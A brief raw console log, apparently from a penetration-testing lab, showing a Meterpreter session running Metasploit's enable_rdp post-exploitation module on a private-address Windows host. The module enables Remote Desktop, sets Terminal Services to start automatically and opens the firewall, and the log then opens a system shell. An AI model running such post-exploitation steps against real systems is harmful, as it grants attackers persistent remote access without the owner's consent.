 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20221027134514_default_192.168.80.149_host.windows.cle_775887.txt
meterpreter > shell